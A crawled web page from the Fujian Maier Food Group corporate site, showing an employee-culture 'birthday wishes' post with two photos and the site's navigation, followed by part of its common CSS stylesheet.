

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://fjsmmesp.com/CultureShow.Asp?ClassID=25&ArticleID=42
body_size: 4017
content:


<!doctype html>
<html lang="zh-cn" xml:lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="Y-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>生日祝福_麦尔食品集团_麦尔食品_福建麦尔食品集团_福建省麦尔食品集团有限公司_福建麦尔</title>
<meta name="keywords" content="麦尔食品集团_麦尔食品_福建麦尔食品集团_福建省麦尔食品集团有限公司_福建麦尔">
<meta name="description" content="福建省麦尔食品集团有限公司成立于2007年，旗下有麦尔食品公司和三明瑞跃进出口贸易有限公司两家全资子公司，是一家集肉品进出口、肉制品研发及深加工、冷链物流配送一体化连锁经营的综合型企业。公司主要产品有：培根肉、预制菜肴系列产品等">
<link rel="stylesheet" href="css/bootstrap.css">
<link rel="stylesheet" href="css/common.css">
<link rel="stylesheet" href="css/page.css">
<!--[if lt IE 9]>
    <script src="js/html5shiv.min.js"></script>
    <script src="js/respond.min.js"></script>
<![endif]-->

</head>
<SCRIPT language=JavaScript type=text/JavaScript>
var size=14;            //字体大小
function fontZoom(fontsize){    //设置字体
    size=fontsize;
    document.getElementById('ShowContent').style.fontSize=size+'px';
}
function fontMax(){    //字体放大
    size=size+2;
    document.getElementById('ShowContent').style.fontSize=size+'px';
}
function fontMin(){    //字体缩小
    size=size-2;
    if (size < 2 ){
        size = 2
    }
    document.getElementById('ShowContent').style.fontSize=size+'px';
}
</SCRIPT>
<body>


<!-------------------------------------- 头部开始 -------------------------------------->
    <div class="header">
        <div class="head">
            <div class="wrap2">
                <div class="flt div_tel">
                    <span class="tel">400-1067-217</span>
                    <span class="email">fjsmmegs@163.com</span>
                    <span class="">欢迎光临麦尔食品集团！</span>
                </div>
            </div>
        </div>
        <div class="clear"></div>
                       <div class="wrap2"> <div class="logo"><a href="#"><img src="picture/logo.jpg" /></a></div></div>

        <div class="head_nav">
            <div class="wrap2">
                <div class="nav">
                    <ul class="uls">
                        <li ><a href="/">首页</a><label>/</label></li>
                        <li ><a href="About.Asp?ID=1">走进麦尔</a><label>/</label>
                        	 <div class="drop drop_list">
                                <ul>

<li><a href="/About.Asp?ID=1" title="集团简介">集团简介</a></li>

<li><a href="/About.Asp?ID=5" title="企业荣誉">企业荣誉</a></li>
 
</ul>
                            </div>
                        </li>
                        <li ><a href="/NewsList.asp?ClassID=2">新闻中心</a><label>/</label>
                                <div class="drop drop_list">
                                <ul>


<li><a href="NewsList.asp?ClassID=2">集团新闻</a></li>

<li><a href="NewsList.asp?ClassID=3">行业资讯</a></li>

<li><a href="NewsList.asp?ClassID=12">领导关怀</a></li>

<li><a href="NewsList.asp?ClassID=29">通知告示</a></li>

</ul>
                            </div>
                        </li>
                        <li ><a href="/ProductList.asp?ClassID=5">产品展示</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="ProductList.asp?ClassID=5">培根系列</a></li>

<li><a href="ProductList.asp?ClassID=22">调理品系列</a></li>

<li><a href="ProductList.asp?ClassID=34">团餐系列</a></li>

                                </ul>
                            </div>
						</li>
                        <li><a href="/MenuList.asp?ClassID=31">麦尔菜谱</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="MenuList.asp?ClassID=31">培根菜谱</a></li>

<li><a href="MenuList.asp?ClassID=32">调理品菜谱</a></li>

                                </ul>
                            </div>						
					
						</li>										
                        <li  class="on"><a href="Culture.asp">企业文化</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="/Culture.asp">企业理念</a></li>

<li><a href="CultureList.asp?ClassID=24">培训教育</a></li>

<li><a href="CultureList.asp?ClassID=25">员工风采</a></li>


                                </ul>
                            </div>                         
                        </li>
                        <li ><a href="/JOB.Asp?ID=8">人力资源</a><label>/</label>
						  <div class="drop drop_list">
                                <ul>

<li><a href="/JOB.Asp?ID=8" title="人才战略">人才战略</a></li>

<li><a href="/JOB.Asp?ID=9" title="招聘信息">招聘信息</a></li>
 
                                </ul>
                            </div>                        
                        </li>
                        <li ><a href="Contact.asp">联系方式</a></li>
                    </ul>
                </div>
        </div>
        <div class="clear"></div>
    </div>
    <!-------------------------------------- 头部结束 -------------------------------------->

<div class="mainbody">
	
	<div class="banner" style="background-image:url(images/banner5.jpg);">
    	<p class="text"><img src="picture/bn1-t.png"></p>
    </div>
	
    <div class="container">
    <div class="row">
        

<aside data-scroll-reveal="wait .35s,enter left" class="aside pull-left">
        	<header class="page-title">
            	<span>CULTURE</span>
                <h2><em>企业</em>文化</h2>
            </header>
            <nav class="aside-nav mb20">
            	<ul>

<li ><a class="one" href="Culture.asp" title="企业理念">企业理念</a></li>


<li ><a class="one" href="CultureList.asp?ClassID=24" title="培训教育">培训教育</a></li>


<li class="act" ><a class="one" href="CultureList.asp?ClassID=25" title="员工风采">员工风采</a></li>

 </ul>
            </nav>

            <div class="aside-banner mb20">
            	<a data-scroll-reveal="wait .85s" href="/Contact.asp"><img src="/Images/Left_2.png"></a>
            </div></aside>
			
        
        <section class="main pull-right">
        	<header class="m-head">
            	<div class="m-h-b">
                	<h3>员工风采</h3>
                    <p class="crumb">当前位置：<a href="/">首页</a>><a href="#">CultureShow</a>>员工风采</p>
                </div>
            </header>
            
            <div class="article">
            	<h3 class="art-title">生日祝福</h3>
                <p class="art-date">发布日期：2013-08-09 <span>浏览：6707次</span>字体：【<a href="javascript:fontMin()">小</a>&nbsp;&nbsp;<a href="javascript:fontZoom(14)">中</a>&nbsp;&nbsp;<a href="javascript:fontMax()">大</a>】</p>
                <div class="art-text" id=ShowContent><P align=center><IMG border=0 src="/UpLoadFiles/20130809202718219.jpg"><BR><BR><IMG border=0 src="/UpLoadFiles/20130809202733690.jpg"></P></div>
                <div class="art-bottom clearfix">
                </div>
            </div>
            
        </section>
        
    </div>
    </div>
</div>
<script src="js/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/script.js"></script>
<script src="js/scrollreveal.min.js"></script>
<script>
// The starting defaults.
var config = {
		after: '0s',
		enter: 'bottom',
		move: '24px',
		over: '0.66s',
		easing: 'ease-in-out',
		viewportFactor: 0.33,
		reset: false,
		init: true
	  };

window.scrollReveal = new scrollReveal( config );
</script>
<script src="js/jquery.superslide.2.1.1.js"></script>
<script>
jQuery(".latest").slide({mainCell:".bd ul",autoPage:true,interTime:4000,effect:"left",autoPlay:true});
</script>
<!--新加--->


<div class="footer">
        <div class="wrap2">
            <ul class="ul1">
                <li><a href="/">网站首页</a></li>
                <li><a href="/About.Asp?ID=1">走进麦尔</a></li>
                <li><a href="/NewsList.asp?ClassID=2">新闻中心</a></li>
                <li><a href="/ProductList.asp?ClassID=5">产品展示</a></li>
                <li><a href="MenuList.asp?ClassID=31">麦尔菜谱</a></li>
                <li><a href="Culture.asp">企业文化</a></li>
                <li><a href="JOB.Asp?ID=8">人力资源</a></li>
            </ul>
            <ul class="ul2">
                <li><span class="span1">全国服务热线：400-1067-217</span></li>
                <li><span class="span2">地址：福建省三明市三元区荆东工业园26号 </span></li>
                <li><span class="span3">销售热线：0598-8319282</span></li>
                <li><span class="span4">网址：www.fjsmmesp.com</span></li>
            </ul>
            <div class="ewm ">
                <div class="img"><img src="picture/ewm.jpg" /></div>
                <span>企业官方微信</span>
            </div>
            <div class="clear"></div>
        </div>
        <div class="foot">
            <p>Copyright ® 2023 福建省麦尔食品集团有限公司 <a href="http://beian.miit.gov.cn/" target="_blank" style="color:#797272;"> 闽ICP备18016148号</a></p>
        </div>
    </div>


<!-------------------------------------- 尾部结束 -------------------------------------->
    <script type="text/javascript" src="js/main.js"></script>
    <script>
        $(function () {
            $(".toUpper").each(function () {
                $(this).html($(this).html().toUpperCase());
            })
             
                $(".flipster").flipster({
                    itemContainer: 			'ul', // Container for the flippin' items.
                    itemSelector: 			'li', // Selector for children of itemContainer to flip
                    style: 'carousel', // Switch between 'coverflow' or 'carousel' display styles
                    start: 							0, // Starting item. Set to 0 to start at the first, 'center' to start in the middle or the index of the item you want to start with.
			
                    enableKeyboard: 		true, // Enable left/right arrow navigation
                    enableMousewheel: 	true, // Enable scrollwheel navigation (up = left, down = right)
                    enableTouch: 				true, // Enable swipe navigation for touch devices
			
                    enableNav: 					true, // If true, flipster will insert an unordered list of the slides
                    enableNavButtons: 	true, // If true, flipster will insert Previous / Next buttons
			
                    onItemSwitch: 			function(){}, // Callback function when items are switches
                });
 

        })
    </script>
	
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KD4hR7XAet0WpJ9f",ck:"KD4hR7XAet0WpJ9f"})</script>
	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fjsmmesp.com/css/common.css
body_size: 63231
content:
@charset "utf-8";
/* CSS Document */

body{ background-color:#f7f7f7; color:#555555;}
body,
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-family:Microsoft Yahei,sans-serif,"Helvetica Neue",Helvetica,Arial;}
label{ font-weight:normal;}
a{ color:#555555; outline:none;}
a:hover{ color:#faa01e;}
a:focus{ text-decoration:none;}
ol,ul{ list-style:none; padding-left:0; margin:0;}
h1,h2,h3,h4,h5,p{ margin:0;}

.mb15{ margin-bottom:15px;}
.mb20{ margin-bottom:20px;}
.mb22{ margin-bottom:22px;}

.transition,
.transition a,
.transition .time,
.page-list a,
.page-go input[type=submit],
.latest .hd a{ 
-moz-transition:all .2s ease-out;
-webkit-transition:all .2s ease-out;
-o-transition:all .2s ease-out;
transition:all .2s ease-out;
}

.masthead{ height:30px; line-height:30px; overflow: hidden; text-align:right; background-color:#303030; color:#fffde0;}
.masthead .tell{ color:#7c7c7b; padding:4px 0 4px 28px; margin:0 20px; background:url(../images/tell.png) no-repeat left center;}
.masthead .tell em{ font-family:Georgia, Simsun; color:#fffde0;}
.masthead .email{ margin-right:25px; padding:4px 0 4px 28px; background:url(../images/email.png) no-repeat left center; color:#7c7c7c;}



/*----------header----------*/
.wrap2 { width: 1200px; margin: 0 auto; position: relative; }

.header {background:#fff;min-width:1200px; }
.head{ height:35px;color:#fff; line-height:35px;background:#e52029;width:100%;}
.head img{ vertical-align:middle;}
.div_tel{ color:#fff;float:right;}
.div_tel span{ display:inline-block;margin-right:20px; padding-left:20px;  }
.tel{background:url(../images/tel.png) no-repeat left center}
.email{background:url(../images/email.png) no-repeat left center}
.logo{width:1200px; position:absolute;padding-left:20px; top:15px; text-align:left;} 

.head_nav{} 
.uls{padding-left:260px;}
.nav li{padding:10px 0; position:relative; width:115px; text-align:center;float:left; position:relative;}
.nav li a{display:inline-block; padding:0 15px; line-height:28px; font-size:16px; border-radius:15px; }
.nav li.on a,.nav li:hover a{background:#e52029;color:#fff; }
.nav li label{ position:absolute; right:-1px;color:#e0e0e0; }
.nav li.li1{ margin-left:20%;}
.nav{line-height:71px;}

.nav .drop_list{ display:none; position:absolute; top:80px; left:0; width:120%; left:-10%; background:url(../images/icon29-1.png) no-repeat top center #e52029; z-index:100; padding-top:10px;}
.nav .drop_list ul li{ width:100%; text-align:center; padding:0;}
.nav .drop_list ul li a{ color:#fff;display:block; border-radius:0;  line-height:40px;height:40px;}
.nav .drop_list ul li a:hover{ background:#be0d16}


.nav .drop_weixin{ display:none; position:absolute; top:74px;  width:412px;height:243px; right:0%; background:url(../images/drop1.png) no-repeat center center; z-index:100; padding-top:10px;}
.drop_weixin .item{ width:50%; float:left; text-align:center;line-height:normal; padding-top:30px;}

.wrap_menu{ position:absolute; right:10px; top:10px; height:30px; width:20px; background:url(../images/icon20.png) no-repeat center center; background-size: 100% auto;}
.wap_nav i{ float:right; margin-right:10px;display:block;border:5px solid rgba(0,0,0,0.92); margin-top:-10px;border-left-color:transparent;border-top-color:transparent;border-right-color:transparent;}
.wap_nav{ display:none; position:absolute; top:45px; right:10px; background:rgba(0,0,0,0.92);z-index:100; width:50%; border-radius:5px;}
.wap_nav li{ width:100%;line-height:45px;background:url(../images/line.png) no-repeat bottom center; background-size:100% auto;}
.wap_nav a{ color:#fff; text-align:center;display:inline-block; padding-left:30px; margin:0 auto; margin-left:50px;}
.wap_nav li:nth-child(1) a{background:url(../images/icon21.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(2) a{background:url(../images/icon22.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(3) a{background:url(../images/icon23.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(4) a{background:url(../images/icon24.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(5) a{background:url(../images/icon25.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(6) a{background:url(../images/icon26.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(7) a{background:url(../images/icon27.png) no-repeat left center; background-size:auto 1em;}
.wap_nav li:nth-child(8) a{background:url(../images/icon28.png) no-repeat left center; background-size:auto 1em;}



/*----------footer----------*/
.footer {background:#292929;padding-top:70px;color:#fff; min-width:1200px; }
.footer .ul1{ width:100%; overflow:hidden;}
.footer .ul1 li{ float:left; width:11%;}
.footer .ul1 li a{ color:#fff; display:block; padding-left:10px; border-left:2px solid #e52029}
.footer .ul2{width:700px; margin-top:50px; overflow:hidden; padding-bottom:30px;}
.footer .ul2 li{width:50%; float:left; line-height:40px;}
.footer .ul2 li span{ display:block; padding-left:30px;}
.footer .ul2 li .span1{ background:url(../images/icon9.png) no-repeat left center;}
.footer .ul2 li .span2{ background:url(../images/icon10.png) no-repeat left center;}
.footer .ul2 li .span3{ background:url(../images/icon11.png) no-repeat left center;}
.footer .ul2 li .span4{ background:url(../images/icon12.png) no-repeat left center;}
.ewm{ position:absolute; top:0; right:0; width:22%; text-align:center;}
.ewm span{ padding-top:20px;display:block;}

.foot{ padding:20px 0; background:#201f1f; color:#797272;text-align:center; font-size:12px;}





<!--结束头部-->









.nav-second{ position:absolute; top:87px; left:0; display:none; width:500px; height:34px; padding:5px 5px 5px 20px; border-bottom-left-radius:4px; border-bottom-right-radius:4px; background:url(../images/nav-popup.gif);}
.nav-second a{ float:left; display:inline-block; height:24px; line-height:24px; padding:0 10px; color:#838282;}
.nav-second a:hover{ background-color:#cd0616; color:#fff; text-decoration:none;}
.navbar-toggle .icon-bar{ background-color:#555555;}

.r-nav{ margin-top:22px; padding-right:95px;}
.r-nav li{ float:left; width:117px; height:41px; overflow:hidden; margin-right:26px; font-size:16px; color:#fff; }
.r-nav li a{ display:block; width:100%; height:100%; padding:6px 5px 5px; line-height:30px;  text-shadow:0 1px 2px rgba(0,0,0,.32); text-align:center; color:#fff; background:url(../images/r-nav1.png) no-repeat center center;}
.r-nav li.curr a,
.r-nav li a:hover{ text-decoration:none; background-image:url(../images/r-nav2.png);}

.f-links{ background-color:#595959; padding:22px 0 10px;}
.f-l-item{ float:left; width:18%; height:154px; border-right:1px solid #616261; list-style:none; padding-left:6px;}
.f-links .f-last{ border-right:0; width:28%;}
.f-l-item li{ line-height:24px; color:#a1a2a1; padding-left:28px;}
.f-l-item li a,
.f-l-item li a:hover{ color:#a1a2a1;}
.f-l-item .f-l-h{ line-height:26px; margin-bottom:4px; padding-left:25px; font-size:16px; color:#f5f6f5;}
.f-l-item .f1{ background:url(../images/ft1.png) no-repeat left center;}
.f-l-item .f2{ background:url(../images/ft2.png) no-repeat left center;}
.f-l-item .f3{ background:url(../images/ft3.png) no-repeat left center;}
.f-l-item .f4{ background:url(../images/ft4.png) no-repeat left center;}
.f-l-item .f5{ background:url(../images/ft5.png) no-repeat left center;}

.copyright{ background-color:#303030; padding:15px 0; line-height:20px; color:#fff; font-size:12px;}
.copyright .pull-right{ color:#9b9b9b;}
.copyright .pull-right a,
.copyright .pull-right a:hover{color:#9b9b9b;}

.float{ position:fixed; _position:absolute; top:300px; right:10px; width:54px; border:1px solid #d2d1d1; background-color:#fff;}
.float a{ display:block; width:52px; background:url(../images/float.gif) no-repeat; overflow:hidden; text-indent:-9999px; outline:none;}
.float .weixin{ position:relative; width:52px; height:53px; border-bottom:1px solid #d2d1d1;}
.float .weixin a{ height:52px; background-position:-1px -1px; }
.float .weixin p{ display:none; width:133px; height:126px; position:absolute; top:-28px; left:-138px; overflow:hidden; padding:7px 14px 7px 7px; background:url(../images/weixin-bg.png) no-repeat;}
.float .weixin p img{ width:112px; height:112px;}
.float .sina{ height:54px; border-bottom:1px solid #d2d1d1; background-position: -1px -54px;}
.float .top{ height:52px; background-position:-1px -108px;}

/*slider*/
.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; -webkit-tap-highlight-color: transparent;}

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-loading .slick-list { background: white url(../images/ajax-loader.gif) center center no-repeat; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; zoom: 1; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.slick-dots { position: absolute; bottom: 68px; list-style: none; display: block; text-align: center; padding: 0px; margin:0; width: 100%; z-index:2;}
.slick-dots li { position: relative; display: inline-block; height: 7px; width: 27px; margin: 0px 5px; padding: 0px; cursor: pointer; }
.slick-dots li button { border: 0; display: block; height: 7px; width: 27px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 0; cursor: pointer; outline: none; background-color:#df222a;}
.slick-dots li button:focus { outline: none;}
.slick-dots .slick-active button{ background-color:#05b712;}

.slick-prev:focus, .slick-next:focus { outline: none; }

.slider-box{ position:relative; margin-bottom:15px;}
.slider-bottom{ position:absolute; left:0; bottom:0; width:100%; height:74px; background:url(../images/slide-bottom.png) no-repeat center bottom; background-size:100% auto;}
/* 标题 */
.h-title{ height:30px; line-height:30px; margin:0 0 15px; overflow:hidden;}
.h-title h3{ float:left; line-height:30px; font-size:20px; font-weight:normal; color:#4f4f4f; margin:0;}
.h-title h3 em{ font-style:normal; color:#ef091b;}
.h-title h3 span{ margin-left:5px; font-size:18px; color:#b2b2b1;}
.h-title .more{ float:right; display:inline-block; height:19px; line-height:19px; padding:0 9px; background-color:#efa650; font-size:12px; color:#fff; border-radius:9.5px; margin-top:6px;}
.h-title .more:hover{ text-decoration:none; color:#fff;}

.h-title2{ height:30px; line-height:30px; margin:0 0 15px; overflow:hidden;}
.h-title2 h3{ float:left; line-height:30px; font-size:18px; font-weight:normal; color:#820700; margin:0;}
.h-title2 h3 span{ margin-right:5px; font-size:20px; color:#f4eed4; text-shadow:0 1px 1px rgba(116,16,1,.75);}
.h-title2 h3 em{ font-style:normal; color:#fdc42c;}
.h-title2 .more,
.inside .more{ float:right; display:inline-block; width:63px; height:19px; line-height:19px; padding:0; margin-top:6px; background:url(../images/more.png) no-repeat center top;; font-size:12px; color:#fff; border-radius:9.5px; text-align:center;}
.h-title2 .more:hover{ text-decoration:none; color:#fff;}

.inside{ height:38px; padding-bottom:8px; border-bottom:1px dotted #d1d1d1;}
.inside h3{ font-size:18px;}

.focus-news{ width:340px; margin-right:30px;}
.focus .slick-slide img{ margin:0 auto;}
.focus .slick-dots { bottom: 7px; height:20px; text-align:right;}
.focus .slick-dots li { height: 20px; width: 20px; margin: 0px 4px 0 0;}
.focus .slick-dots li button { border: 0; background: transparent; height: 20px; width: 20px; line-height: 20px; font-size: 12px; color: #fff; text-align:center;}
.focus .slick-dots li button:focus { outline: none;}
.focus .slick-dots .slick-active button{ background-color:#ed1b24;}
.focus div{ position:relative; text-align:center;}
.focus p{ position:absolute; left:0; bottom:0; width:100%; height:35px; line-height:35px; overflow:hidden; padding:0 14px; background:#000; filter:alpha(opacity=50); background:rgba(0,0,0,.5); color:#fff; margin:0;}

.group-news{ width:488px;}
.group-news a:hover{ text-decoration:none;}
.new-first{ height:90px; margin-bottom:10px;}
.new-first .pic{ float:left; width:120px; height:90px; overflow:hidden; margin-right:15px;}
.new-first dl{ margin:0;}
.new-first dl dt{ height:22px; line-height:22px; overflow:hidden; font-size:14px; font-weight:normal;}
.new-first dl dd{ height:44px; line-height:22px; overflow:hidden; color:#989797; font-size:12px;}
.new-first dl .time{ height:22px; color:#f5af09;}
.new-list{ margin:0; height:295px; overflow:hidden;}
.new-list li{ height:32px; line-height:32px; overflow:hidden; border-bottom:1px dotted #d1d1d1; font-size:14px;}
.new-list li .time{ float:right; display:inline-block; height:17px; line-height:17px; padding:0 2px; color:#fff; background-color:#cbcaca; color:#fff; margin-top:7px; margin-left:10px;}
.new-list li:hover a{ color:#faa01e;}
.new-list li:hover .time{ background-color:#faa01e;}

.link{ width:272px;}

/* 品牌滚动  */
.brands{ background-color:#E6E5E5;}
.brand-scroll{ position:relative; padding:9px 0; margin:0 36px; height:118px;}
.brand-scroll .slick-slide p{ display:block; width:118px; height:100px; margin:0 auto; overflow:hidden; text-align:center;}
.brand-scroll .slick-slide a{ width:118px; height:100px;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:88px;
*line-height: 1;
}
.brand-scroll .slick-slide img{ max-width:118px;}
.brand-scroll .slick-prev, .brand-scroll .slick-next { position: absolute; display: block; height: 44px; width: 22px; cursor: pointer; background: #fbfbfb url(../images/prev.gif) no-repeat center center; border:1px solid #d1d1d1; top: 50%; margin-top: -22px; padding: 0; outline: none; text-indent:-9999px; overflow:hidden;}
.brand-scroll .slick-prev { left: -36px; }
.brand-scroll .slick-next { right: -36px; background-image:url(../images/next.gif);}

/* 视频 */
.video-box{ width:265px;}
.video-box .video{ width:265px; height:214px; overflow:hidden;}
/* 产品系列 */
.pro-box{ width:1160px;}
.pro-scroll{ width:1160px;}
.pro-item{ width:265px; height:213px; overflow:hidden; padding:10px 15px 0; background:url(../images/pro-bg.png) no-repeat left bottom;}
.pro-item .pic{ width:235px; height:140px; margin-bottom:23px; overflow:hidden;}
.pro-item .pic a{ width:235px; height:140px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:122px;
*line-height: 1;
}
.pro-item .title{ height:40px; line-height:40px; overflow:hidden; font-size:16px; text-align:center; color:#868585;}
.pro-item .title a{ color:#868585;}
.pro-item .title a:hover{ color:#fff; text-decoration:none;}
.pro-scroll .hover{ background-position:right bottom;}
.pro-scroll .hover a{ color:#fff;}
.pro-scroll .slick-prev, .pro-scroll .slick-next { position: absolute; display: block; height: 19px; width: 29px; cursor: pointer; background:url(../images/arrow.png) left bottom; _background:url(../images/arrow.gif) no-repeat left bottom; top: -36px; padding: 0; outline: none; border:0; text-indent:-9999px; overflow:hidden;}
.pro-scroll .slick-prev { right: 65px; }
.pro-scroll .slick-next { right: 34px; background-position:right bottom;}

/* 中间bar */
.bar{ height:94px; padding:10px 0; background-color:#cd0616;}
.bar .col-md-3{ float:left; width:25%; padding-left: 15px; padding-right:15px;; background:url(../images/t-line.gif) repeat-y right top;}
.bar .col-md-3:last-child{ background:none; padding-right:0;}
.bar-item{ margin:0 auto; padding-top:7px; line-height:26px; font-size:18px; color:#f2ad09;}
.bar-item i{ float:left; margin-left:5px; margin-right:16px; display:block; width:61px; height:61px; overflow:hidden; background:url(../images/bar-tip.png) no-repeat; _background:url(../images/bar-tip.jpg) no-repeat;}
.bar-item .b2{ background-position:0 -64px;}
.bar-item .b3{ background-position:0 -128px;}
.bar-item .b4{ background-position:0 -192px;}
.bar-item span{ color:#f4eed4;}
.bar-item a{ color:#f4eed4; font-size:14px;}
#weixin{ position:relative; cursor:pointer;}
#weixin a:hover{ text-decoration:none;}
#weixin .p-weixin{ display:none; position:absolute; top:-150px; left:50%; margin-left:-75px; width:150px; height:150px; overflow:hidden;}

/* 活动+招聘 */
.others{ padding:22px 0; background:#ca0516 url(../images/other-bg.jpg) no-repeat center top;}
/* 活动 */
.activity{ width:452px;}
/* 招聘 */
.recruit-box{ width:666px;}
.r-item{ float:left; width:317px; margin-right:32px;}
.recruit .last{ margin-right:0;}
.r-item .pic{ width:100%; height:209px; overflow:hidden; margin:0;}
.r-item .pic a{ width:100%; height:209px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:182px;
*line-height: 1;
}
.r-item .pic a :hover{ opacity:.95; transition: opacity .18s linear;}
.r-item .r-bottom{ height:47px; padding:10px 9px 9px; background-color:#F4EED4;}
.r-item .r-bottom .title{ float:left; display:block; width:184px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#7c7b7b; font-size:14px;}
.r-item .r-bottom .r-btn{ float:right; display:block; width:94px; height:28px; line-height:28px; text-align:center; color:#fff; background:url(../images/btn.png) no-repeat;}
.r-item .r-bottom .r-btn:hover{ text-decoration:none; color:#fff;}

/* 内页 */
.mainbody{ margin-bottom:22px;}
.banner{ position:relative; height:278px; text-align:center; overflow:hidden; background-repeat:no-repeat; background-position:center top;}
.banner .text{ position:absolute; left:50%; margin-left:-455px; top:50%; margin-top:-65px; opacity:0; 
transition-timing-function:cubic-bezier(0.51, 0.01, 0.37, 0.98);
transition-property: opacity, -moz-transform;
transition-duration:800ms;
transform:translate(-80px,0px);
}
.front .banner .text{ transform: translate(0px,0px); opacity:1;}

.aside{ position:relative; width:220px; margin-top:-88px;}
.page-title{ height:99px; padding-top:14px; padding-left:25px; background:url(../images/aside-bg1.png) no-repeat center bottom;}
.page-title span{ font-size:16px; font-family:Arial; color:#9e9e9e;}
.page-title h2{ margin:2px 0 0; line-height:26px; font-size:20px; color:#606060;}
.page-title h2 em{ color:#e60012; font-style:normal;}
.aside-nav{ padding:0 20px 20px 24px; background:url(../images/aside-bg2.png) repeat-y center top;}
.aside-nav ul{ list-style:none; padding:0;}
.aside-nav li,
.aside-nav li p{ padding-bottom:8px; margin-bottom:4px; background:url(../images/aside-line.png) no-repeat center bottom;}
.aside-nav li p a{ display:block; height:20px; line-height:20px; padding-left:54px; background:url(../images/tip5.gif) no-repeat 32px center; color:#fff;}
.aside-nav li:last-child,
.aside-nav li p:last-child{ background:none; height:29px; margin-bottom:0; padding-bottom:0;}
.aside-nav li .one{ display:block; height:29px; overflow:hidden; line-height:29px; text-align:center; color:#fff; font-size:14px; outline:none;}
.aside-nav li.on{ background:none;}
.aside-nav li.on .one{background:#bd0200; text-decoration:none;}
.aside-nav li.act .one,
